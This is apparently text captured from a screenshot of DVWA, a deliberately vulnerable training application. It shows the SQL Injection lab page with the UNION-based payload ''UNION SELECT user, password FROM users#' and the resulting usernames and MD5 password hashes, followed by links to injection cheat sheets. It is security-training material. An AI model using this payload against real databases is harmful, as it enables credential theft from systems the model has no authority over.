 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/